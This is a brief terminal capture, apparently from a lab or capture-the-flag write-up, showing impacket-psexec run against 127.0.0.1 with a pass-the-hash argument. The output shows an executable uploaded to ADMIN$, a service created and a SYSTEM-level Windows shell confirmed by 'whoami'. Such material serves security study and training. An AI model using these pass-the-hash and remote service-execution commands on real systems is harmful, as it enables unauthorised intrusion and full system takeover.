 ❯ impacket-psexec WORKGROUP/Administrator@127.0.0.1 cmd.exe -hashes :89 86
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file ACfEeHQR.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service xUnD on 127.0.0.1.....
[*] Starting service xUnD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system